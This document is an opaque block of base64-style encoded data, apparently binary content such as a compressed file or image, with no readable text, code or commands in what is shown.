1v66sto1lYwQkLbwNjUaZ4LqNXIYECMioBalnLc9aiEkkBdILbEVo/sNPPDBjUUnJ9F7zm0kF/dJcCm25BDzhF74b04AMQsDeRoykLCEpA6keeU3rTS/V98ZsSl5gSSBETyUw0AJITQKCkI5FAClxSk5JKoEgaiNAJLE1WSmR4w8jecIc9/OFe2g+ueTiDEFrggLtC4AF5NaBTWDyrF0MzxioS7NhyfGPPxGjHPG5mXwljGB9AdrGPcfIIjGzZoFKKgktuJ2Kc7Kh4zi20nvqabE6lQb6dFss7XAKXV7ScOoX5imeesZ1qtZeEDmfNbO7VN8mT7+aJxtvBVVZ9/rByn+OuxwQdtRbPTCdSLdrOugQyARylSxOPBDtc5LoJe2ZgIP1glwnjmkF5L8QFTWdICzX4NIl6KOpCFpLUpXbvwFANKECtWgkArrlLpnADAfc6QhoQErdWAoFMeqyVGbhBR2tiAq/2Rwxk5cQrbFGLutdiGHavBbKXzWy23nJ/0BbDEThw4mw7JdvrdpGKMNX0aZql3H2istW0yc2xlNnFHhTy8x7Tg37PW+otsjdePtPigSGGbJ2V5785RTcbfO1sBN8mau+JKt90ek/Qaa1w+pIr61xeLcrhi6zKg/GMa+ebSvP4l4G4Fh4DdynfZZZ6rmKCPZ+8A95tlnLr/nOf7OoHJznPmBzJBa6OxIAJhSZX7HAic3EpetIz0BYTqDCH+gcykIWYAw6UfqIRhGjUowZ1v2c2VGdfM4Jf+PUDOZBJMhFKSvAjQeI+OAElHWUCQiIfFuMR1DJcZPRd63IDYpUHxlZ3w1CCJmiCdadsfLdsfpc/cOUHbCAEJOAza/IAbVIVHZBXLPZtLhBBwKc0jldNkGcXNBQo6AYWheReg5F5iZIpkNF58LRA9SZ6VdM8aNNCTeZZALd6rvE1tCEdVYZDOVR77dZlSsQYu8d7uSdBaDgcfoFmtWV8jgMsdRIeUnQWoDEYWUQftjNy08cU8jF94LIspoNc68Fz/lOyHyVVLtVVaAzSETyXMdXVczkHOyi1Rz1nU0xQL4CEXoE0BT7Ff//ndAIIekVFX4TSNpZSPQiYBT+AdThCXhhRMSbwA9ySdl0HAdNiAhCgi6u0i9Sii+kiJDVBYSKICiR4C8p4giVodypoCyuoViEWeMP0ABmAbTk4NNk4NGwRRdPkFYHhWy0yhDFShIdFeYolbssjHUvYNe/2Np3nep63TFMYVGvDIvZ2Gfu2Kf7GhVz4GvQ0KqFRG6WVZaXVKv4EW8FiZmkofEoEHi9gW67VkMJncTggh48TOWhWA4sEBM5EUeIyLqZDICrnFCinAXYGLibZUQjUHj+QiIqY/jHaQlJktDtTAiAI4n5s5H4Acizu1x9UQAU41YmFEDxc4Gn8VyL+lyJPF3VHZjCAQXqjFQWsiIBKgAQMOBMAxnWyY4EQECW9uIvXVlLAaALWiHIQ8FEwgAVsQAmvcHfDoIzLyIx4l4J7F41n5VYvE20yeGIodh/ZGDQ/wE6i9h3eFpVCSI504W6Sd44ZlDXhQWPU1G1AsHHv6G6MMkKUNW4nxEKKdDaFskiQQjb8JmVQFmUBF5CykRasuTZjOHv85FA+WDg/1CIUiTnMUR5Xw5BqhpG+0lCFMSmTQyneBlzZVR/edTrch3Is2XZ9xiwZMDrSlyz7EZMF8lwZU34e/pFdBIJd2BWTJ7BHtlMg/RFTQUAFm2h/etCJc+ADSWki/[base64]/t7HXezRH9VFnuXZH/NHBVtQdOsZPHMwBKHIf/5HiiUwgFPHEJD5NgtxgK2IlUnwgBghMVP1LicQnRlQoCegJtEJAADQShaIjau6qhI6LWuZB5xgC8pIDL5KDBmqoc1Ylx3qoX33d/sDg9NWbdeWg2zCLIHpFD+wWI5XmbyVNjCaF4w5lY4pKBvEGEm4Tj/mWJe5jz6KmkEqpOvmNkzWSKnnKTF0mpHhek16ELGHEO5WmVJ6Twcpmz4mURO1kM4zVBN5ZuABdaQmptdBpt4ReqHhbSHJHmTkpstJRv8xRuBSHxlrOvtRHzHwkuwhfkLwkuUCIOPiERLCc9nFR4Nm/lPVZQKTJi6MugWbOJT1V39aUKmiyJROaVn3SRpTqZ8IiAQZMQU/EBOY9AMoGySr6qDkAjR29QC3GBXTEpYS2mckIAaN0GG/[base64]/iG0+EW0SQAT2/tfWpmqtsotJwCrdgUAG3iNYYltvaiLJIAFW1sLxFAM8lsMXuurwXqCeVesH7pLv8SXHGBt2JhXhgdChakbsAKGdWu3Atet3pqObDNN/mQoTKgo8KgYiQsZ5+Rt3WS4Q9VkoDJv/iY2q9e4e0NaOsSaYKEq+jq5S+CRb0EdKIy5A9PBlxd8ggKmoZuwYop8D5U03KSpOeB9GqsByqUe1MKcMTehswtSbfe74BcDQjAufVoULwlH3scE29suU9KIvGO8/UFTM1uzy1t/7um8KMKzETm9qIiYqkmVoJoFREtgMbExHrFgt7iqI2ECsEq+AzoVBLq+/r1IAkLQCHQXv/M7v/UbtreAgmSbbGbrbHAVgyN6oFQhNHmVAU5xGYunr3OWmAmsZNvKrXORt2SxIp0WbsrHboXxQSCEmX8buJFRn5T5Yuc0VKd3pPDaFf/2jwApNZJrWu4Wpb8MLGmskA33V5n7XvBlwzeMwzmssL6RG2Z6VKiLymfxnWcELijJHkeszYWmAMkJzm13AvWhc7ebflTCH0wgBGKwRhJSIDFABYiqO1PiEcRrIO2XBFiMiEmAnkJps/WnL2Z8xqOWxj5LvWzMrdirvQu2I6b6SkHildF5Exqwxwqqqg7grL14oILsB69wC4ZcDM0w0ojctYrMyI18/[base64]/NgpwmK8VVggXtLC4meyzyLLM9JyGTth9BkElMoDs8lwRT4KiParOgONAoUtCyzBgGIxr5qZ9XgAQ/8CAdwTAZwWBEXLXXeBN6TL4ISrW2eqAdIAQe7avzO9Ik/l3S9husc5l3zqh3HGa2IZoHYkBtCtqsMI2DmKxclaGuOV0XFdy4eOutczLXRBXDQw0boQw9ioF6ta3U6tpOTe3UTZ3VjlIH/zDgBF7g/9AN3GAMuWAMsXAJWsDV+FoH3WDgBc4NWjDYqXXWb9EFE07hA84NaZAGaDDiJF7iI/4b0WQWdXAJLL7W3ODhMM4NLD7jZZ2wonsdYZrjYxrNQpQ1heJ4ZfHOEhu7lg27k82cQ3zkH6Uf8OGmUawfFOYlnR10QaAtoS1pEqJS/ZEeK7tH5SVe5eWoXDDmFxLbsv0vH1BqakwQqcjebnyAu42VWDeqWoAEU2VKYbncxr3H/tbYixntoNfWix1wBHnwCr7aDCIt3Yh+yF5r3Ytcl9hNtsyWP5TgB2dAV+GNbSca04dnA56J0zkNBA3QAAVQ6qZ+6qie6qpuAKze6q7+6rAe67LO6gdQ67Z+67ie67q+67aOAL7+68Ae7MIO7EKFy5CBBjCe7AReB/c6G1rQ4cmeC1SW4b4BTlLw4sqe7QV+CVtRFteu7eBe4N2QBjaOw+ZuHTr8AsLxRORRJ0e1QkwTbu+ssUSuLCx1XN+MktXn2NM1JSf3XR0LxV+iMiq7Oj8wf+2CqD63OlFsIF/M2vGiR0xQXvRCL2zABcaDARFw5mmeqWt+BZDZxqx4Ba8Y/sdMZed5nOfr23XHfVc9Y4N/vL4wkAeOANKJrujTTd1ge7+QHul2CY0rvT9sMHjhvSaHZ3gy3QFfeKYvSo4hoOpQH/WrPutUX/WxzutYn/W8Puxc3/UIIFRP7Si5MODGEAiGAAqhEArP8AzK3g0tTFppMODPYAd0X/eBQOC5kPfGsPd7DwpoUO1LEPf/8AxjUPiGbwfhXuC50EzYTuFzX/d2AAoDDvmGkOzd4MxQZ+5/Habr7lDtPth5yGN4UkiIjbH4zs3OCS7fTNHePNkNsh4vxeTOIuVk8rEreyxMsM4vqfDmpwO5X+U8d9oT3/u5P38Vf/FcUMYcP2q1DUnU/gu0nwrnPzAFvM3aEoF1I7G+DkqgGfAD1LLHG22NJHBtBwoDZ0AJtyC/OC/dh0y/[base64]/jhxAgaM0BpMTDZhAoYQNmfONBITJEaMH0KCBGHCRMiPGLdlz9BxIkWS3D9uJ0E+RYeOGDNy594SfQsbLkowXMeeXfv26yDyjgQfXryPK+XLBx7ZQ71g8+3bZ1EyRcmPHFPkK7lxw8QDCBA6ZIDggQ5+yGA/AAAI8IEHSMhAQQVJEMKPWoopphkLL7yQQg2J4ZCYWz4EEcRhhqmlRBNPNNGWV1BBhRNKKGmEDSE6cIC//kjoIMcOYCCBBMp6JIG2ktQDTzAjj0QySSUFawAhJ580KCIpp4RIIyuvzCgkLbfkaKQhUUIDlFySosAoM2WyoyVLogDqJyCiaokqmcZY/qpOqbR4agmwWlLrTD+NMqQlOmoYahxM/kTUzzTHAcQuR+l6Qa8X+HLKryQRwxSxHGZbzITLIpusg8tG/fQEDRTQjNQYNitNg9lSU00MPM7woxEsZOtNCCGYEENX3nxrbgbJiNMtiSCSUM5Y5mbATTfppttiCO6yi2Ba7D7Iq4bxtiWvPfR8UK8H9txzTwlzldAhifqQk+GGBh/IIN4AO0AiNQgOBEBBHR3ckQ1HKMQwYAsp7JDDEA9GMWEUVWyRExf1kJFGB/rzr8cceWQQRxwbC3ekJT8GOckQoCygggpIRohKlVXGsuWWuYRZJJJKquGSOotIFE012WzThzHH/jHETApuIrrom4xpKQ0QSvIBlJauyTnRQOOSog6iosZ60UYffVRSSpf46dJMx05isU4/[base64]/ofRn0egCI8yo6AI++LiARbDxDyNchA+ziFkC/[base64]/BPQDAvkOeP/pgIIckAEYiKESxDiewGJxi1RUwpa3tKUjHIHLSkTveSiKHiqo/jcHQTLhB6Y8EMUqhrse8YiZOSIBDIhkPmoqaWRPqsAAsTELbnbTm7OAA0EG+A9yltOc5GRIJM65znNGQiFW+J86sfE/AEYCG/[base64]/rnufMeRjzxPYCQ5yShUsjysm4Imc6AEJKzuB8Kh2ANMkKP9POAHSCjQ7/KVo3fBK0ITQh4xXuEIP3BhC1xA7RxUi9rU6qEQhdhlJX5ZC+kVwg9s2AIeg3DMVOLLRtC0WDOBy4Fo/sBj1UQuk7A5wEg017nPda4VxPmPSMDBute1rjr/wZAKXMC736UBOWnwXfIqhA/4RC82LjCLgVrBvUbo50QuwE8BEvAiCPAGAhFATjP01wzN9W9/EQqukvwMZ1h7YFKMATYbtuSmMEFLWx4ck6nR4aMN5sYdNHwHXiR4HCo009TqFDSNIiqndiiio3yap6AGZqhERUwUkhC4/hl4aqmisaLcPvO2K7bNqWuzzAzC+ppGNIIJM/5BHgsXVjfGVXFVRKtaqXAsHRwrcW/FDSDpygRo3RWvm6tW5xSJrRf8FbCRPB3qUodYTDIWPjowQQoCBMr/xABASMhBajJwIAH1R0Gs3EIhjCewWziiEaadDhdw+yy1siEPWnUtJ1DxCufZokWU8EMecitWXUWxAxxwQI0iCyRmOhN3OWJMclUdmCcJ4h/ekC77BjJAGhTgIeHdLnfnl75/WGF+F2CIew0wERpYIYDsje9F5vuPZB/gnxhRpwj2+4+OiOAfyVDgAgmsBLj0KWceVpMUMEpimcgwKTSNCQuSooWP/[base64]/UXuQXTVphDHtRpqXTaNxiAQY0+nOCwBdNZ34PBkhYdXJbTQM4QNfw1TUIrSGC64bg2qDmpAFD+MDsiUyeBgdAdv7o60/7WgQBIjhAQal9QG16/hNmXpoCSXmxYdbfYcIMSEogXnqTnBqjwSGsylLuILQOz/CjIFBCS3hRYkT1viX5ZkAa0FAVO/hQJryAfvR5ARduVEoKOEBipOziU4RXSuEwbvjDbYwZtVn8M1PlYvotI8anakAIWCByHuYQhDgyq6smX6PgWE7/GYBmOmrdgr/xDVJaldPoKiYYJATUOZ7zub3CKzHDDhB4gUbilpIouqOjJMO6AtZpsxtgneDwlADJAAnoAFA6gfxYuk7ClxpBkB0Rg0YArQy5hdGStBOxtEt7kRdhuxdxGFR4uxVBBRjpG7VTu0drjSgCNRtREAjAEWaKJlIrNcALPGryAZKR/gXqOrxIYK/1KQhaszWHYDyGCK9IAC/x+q5k+IfIW4j0gYOJSAZ9wrx/oCd6iq9lS69x8gZ8wp8DMIOBEj0EYK85PC9qG7CaGYdsyAYPQz7YG4fhMwo6GYdcGLcQO8SWCIQz4YVEvIYl+D0lSERHJD5MbAlEXMRQjIneQ4M8yRO/wL7s+xopYCLwKyrDyAH6443xa5u1UYCMyzEu0iK44Ywp6gwTKDk8ADlK2AJc8Q3CYbJb0ZWV8w3JyCoAnLnd6hQDvDmcmysf2I6eo5a9gsDPCR1HopkLlCSkcw/Eug/GSizMMpU/67MCuYEfMAEdQJcbwJd84Q8SOAI84IRb/ggYD/[base64]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[base64]/uUomgwSJIE1siM/YIRMkw3JIIEtoARVZbIac2zUmIwpgAEu0AM/mANFM5s+UhvQRs0/QkAqkAE8RW1FCmfsOFqm3l50Xo8LZg/azoIf4EAdQILQ+OD+ABB54VokWI4bmAEUBgAH2BEJUe6y9ZBXyHLoFuLOgBcJGII/qAMsOAI24MFJc8jsHgZbiMgi2wL+CAAVqAINQIM64AIYqBF9cRCMRm8gUc/v+QHBam8kMbNtMYxWJJlRoK73ITxwgh9kxQYaQNzE3W9ibdyFmDxs0GIzhohtctb54oME19w37mk+lNCLSAZv+DwJRYA6rnBrIygN7wEtWFczeV3YlQlE/jRXCJNLNACCNvlqVng9FljemtrKOvg91RXYf4eJQDheqVRkXogAHMeprob4iDd4qm7rUC5luKYL7xhlFrNr8dDa3ig/iity+NUMGJAAAeDFHYG/XpmB3WaNmg1gIdwC1DABLNClz5zsKjKrzTABJsgAKoCBORimMn+j//3s09gVN2rzHAjan4tzokVtOh9H175zPM9A23TaLECCH5AP3A4OedkeQhdOdaFHAmF0ARECGNzU5wS7V9CD6xkNKliMzVj1HNCCS6gEPyAc7GxIW8huT41hVBUCUVsBFdCBOqiD6+EAvHXVVwWujobCi7GBKDguX7/rohoJwBSdGsh3/jcpaSjJJsMtp5QUCC/m72hfCGRN1ik5cGfFPH3KQ2jt6fRJBoxw8IrYLwTqQ4IadxGocEDcYw2vgUSe6uyVd3LN3RFFxD/ofCnw5HqHCQrg3Yk/UYX9qCnA0XX1txP945j4atw1fn2ViX0HOBZQ3e5n62z4gPVf/x3H+I0HqkyZ4Bxgjjfa61a5DAGQm9k4ecSUgMABCCEzYAiJISQPIz95/DTiRIlNkCAaTAjRk6pQozxbxGCZYaKDRw0wTJiYooFJDC6F9MzhwkUIjBgxY5jQYNMEQSZYhATBQoVKkhEYhhKNYPToUQxIjQ4tUeKFDx81poKoajUK1qxRenDl/hrlyhWtWLOQzXIjyxQlSpLcOAFBw4MHEOZCyJDhhg4lOW78iNHhgYPADh50ENKoVrFmihcXK1ar0U4sUKBs7CDhgQQvOehcqqTHDxY/nFC9sjVsGLFit2qhauTaDwwScSWgoFOHy8AOHThw0C2XbgcSwoeTCB68uG4SMYAwj5o1qg/mQKROjVo9qnQcOKRIwTEdSIHw4sePr2D+/Hkr/7CZH4/tnxX06CP9S2bgPn4DNGbV/1cfDg0V5HffBdjwYcAF/8xyQIH08XHAAfxdACGEBf5jBoUZmqFghgdsaAYC2GCDAB8XImDEP5EgIAI2syDwIowwHgBdDaJkk00T/[base64]/TJ2yyuc5MHG/qd+cBFTrCloYcklhbDBBhZnjGZLLcPc0hgxw7TGiGucwkCQFlpQIQRMse3m228QHEdcccU9gFxwMACxnRRR+BldczhPF5122nGn3cx84kAe0UWHVwEccCSTItHv+fc01P94Y0V+NETijTez0IAgHLN483Qys0QCB4JUR8JfJBWKOGGE/7DN4NIYdgjhhgtmSJ8RKBqBwCwikLg0Hy+KEInfMcJoAXRKLDkBkSxko0w2P7J5YxFETsAL5GhIkcaSdzjJwB1jssI4kBOIKUqcf0CeTeVEnm7mmLwUkeaSsOdIZBmPrwlkm25OO6ecJdjp1J16StHcdzdfW0OgMRBa/pNNhiZKq6GOLhqpApSeYGijCngvwQxbUBKGaKiQZj4qhTjCxhy13HJLJYX4cYYYP3RgVwY2TRTDRCcMGmgStsAGYJlAWI3aXxB0UhAh/GQLMmBWs6IlwaFQqwQ1eAFV5PQBb3GrW9oqyw/QMgUkIOEGsoLAAwCgMnfZxQQ/yMEPbPADmAFmMPjSV2L65S/FqGY1r6jEqjIiBpJx4Q+sOgMSz1A+il2MhxprBMco0YhXYYEjVeQIyT62GxTShTAsE85x4qIb3cgsOznjE3OANjPudIeN2uHZz8BjtDmGZz+zEFsFiCafPZpnQHDgQ3wGdB8a0MAKfOBDJA6EH0Ty/[base64]/lw3sAEYdcOBuIgxX/vS4Q4ZQ4xUpCJgUlwIS/[base64]/iQQA/+4EKlA5fMEkSLJTUQKAZLkKggkMwgTUpqFcELwWS5lCgVjiq04jZOmNe2gtnKahR8ogack1IFdUKjCubjLBHyZ1w2KY7Ld8IY3HTjCYXIIVR1KNaGVQIUUX9MIPxC5EKMxqPty2IxqEMMWnDhrqF5DZD887FUwWWrKVEZX4Wh5Lg/oTQdiAB0keWeN3TFzd7wDWDWmkWaEVSycjfbYOdNZkJS9M54hhNk9wygE0ZEK5pQhpdGatpuyfOVwGWC63Bram6hlxRKkoDpVJpoBtlQGLx69WtSalri8TW1vr/m5aRJJm73twnI1OE7nEs9N0dUTdWlEleuOwAUg/lDCduXJPX6eQKTVUwCi8uk9W+nve94bgw7GcAL5uW81VE3FLWJRX4y9gqsbkQkZ86AHGHDBDwmcwxZKRRME649RbyGJgx+MBSb8RAsPrLCFL5xh4WWwKh32MAdvKhYkgCunJi5XitdVl3fxxQaaGk5sWkBjpXYABjnmlw6tYY2oNsO+AHsFKjjhkFBxfGIUs5iOK/5ESmi85Bx3DVfZcAYowOAvWU4OcsD4MnZ5kQTHk06afZbznumc525EoxzjLPTF1rnoj80z0iXL5z1boE9K6HSpX3k7ILFWlaLd0aKPOSXTaoGNoE1toxXNaVWGnQGcBXVqPQ0k2b5SuKMu/sNpy1D24n5dGXQQ55yEV0FqvelNINDTEtq5PBC4wNZWqQGuMapreoK3esE2wT/x6a7tOcomOugCKNDABEdU4n3Phra0F9OMJmdcilsg2UEqMbJVbUEPleCEw9wq0nIPu9fpXmCEqbAFH8A73i6loJ3q3dzm4ltbINYKCa9AQp6Wq4QpfoBdYnCDj/2gL8P5wcc+pvAx9sbhT90xj3mommEkFH3mJ40tPj6MYlRjG9ewhsjLSvLzazxUU4bYEVzexXTVta4dsKEXwcDNuRmaBc1f8ZzOHQ92bEfQDV2cGR0EOlbSTWBlLZ1lNZ3TvVIglAEHcmByfQ7b9ZYIJgII/r6S5rDREqCWKJBaceVWGTQBDMJgMqkSEcxSDN4gDjbB2CnD1JUO3Lng3M3gHeBdnJQAdJ1T3/2dniwPEw4eCDBPpORTd0mPpNiT9uDKXBQQCRBEEggVP+lAKBiDJWyBI6CC5z1btC3GNlTcLZzGQVHCQrCVWrGBHrgeVcXPHLAB/3QAojDKsNFEAsUThDXQErAUBF2YtNybBhHfBtWUTXkQVpDQiGWBWjQfumQA9MkKvFSfCcUcTJRMC4RiKHZAC+DY94FfVDXG+7wXfClU+rFixVgMMfDLNawhk1nVkdFfkFHZELVAXHQRXY0RcgDAuuBVDABepLGRYKnZG/Uc/s8ZjzI6oANGIDXiBwVe4wFYICmZEp9Ex9mJoC8lgjiOI6fVHTi23TiKY939gRIooxRogTKlYyLs4DkqQxlgwDfWIzh+HSvIYyIg1zn2oz+i1hACn/AQ3zmZUxICnnU0oRNCIQxw1zwtioE9yqQA261AngJoIQxMhhgYyxyAQizkQiXkgRikgkN9XhNBHBu+jxs2QrJsQKLEwBQIUCG8wh06gknyD0n8WgHhE09ECsmE2xZowbJUGCJiWDkFz/A1oiM+olb0gIiN2Aj9ABKQBFFlAAwYXPXJilJt4aCYTAu8lSjCgL7MIsShImNY3GnAoltazPvMojVcQy0ymZPN/[base64]/[base64]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[base64]/ojhN+GIuyGDDCBQjgQInTMQgAcAcEAIMagL44wztLvujEZeuWW88qrh6zz01ruFvVqGKQZTbuilz75h8ONkv/7+40RANlo4EEHnCG5QOYM7cIADB0ioEEMOxcww4jF/[base64]/mPNwQU5ucYA11x73bU1EHwEFrYfQu7hCO5I4G0qYn+4wQTXH3g29WkJfkBgbK8VA